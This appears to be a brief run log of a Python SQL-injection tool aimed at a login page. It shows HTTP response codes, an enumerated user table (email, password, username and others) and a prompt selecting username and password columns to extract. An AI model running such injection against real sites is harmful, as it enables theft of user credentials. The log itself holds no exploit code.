 Run giaodien_dangnhap SQLi_python
Response Code: 500
Response Code: 500
Response Code: 500
Response Code: 500
Response Code: 500
Response Code: 500
Danh sách columns: [
"email",
"fullname",
"id",
"password",
"phone",
"username"
]
Nhập các cột bạn muốn lấy (cách nhau bởi dấu phẩy): is,username,password
Response Code: 500
Response Code: 500
Response Code: 500
Response Code: 200